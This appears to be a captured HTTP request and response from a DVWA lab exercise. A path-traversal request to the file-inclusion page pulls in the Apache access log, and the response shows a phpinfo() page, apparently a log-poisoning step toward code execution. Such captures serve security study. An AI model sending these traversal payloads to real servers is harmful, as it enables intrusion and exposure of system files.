 Request
Raw Params Headers Hex
GET /vulnerabilities/fi/?page=../../../../../../../var/log/apache2/access.log HTTP/1.1
Host: 172.24.252.6
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:54.0) Gecko/20100101
Firefox/54.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=vtni5pa9ieqv950rv71f0m4fc0; security=low
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 0
Response
Raw Headers Hex
.center th {text-align: center !important;}
td, th {border: 1px solid #666; font-size: 75%; vertical-align: baseline;
padding: 4px 5px;}
h1 {font-size: 150%;}
h2 {font-size: 125%;}
.p {text-align: left;}
.e {background-color: #ccf; width: 300px; font-weight: bold;}
.h {background-color: #99c; font-weight: bold;}
.v {background-color: #ddd; max-width: 300px; overflow-x: auto;
word-wrap: break-word;}
.v i {color: #999;}
img {float: right; border: 0;}
hr {width: 934px; background-color: #ccc; border: 0; height: 1px;}
</style>
<title>phpinfo()</title><meta name="ROBOTS" content="NOINDEX,NOFOLLOW,NOARCHIVE"
/></head>
<body><div class="center">
<table>
<tr class="h"><td>
<a href="http://www.php.net/"><img border="0"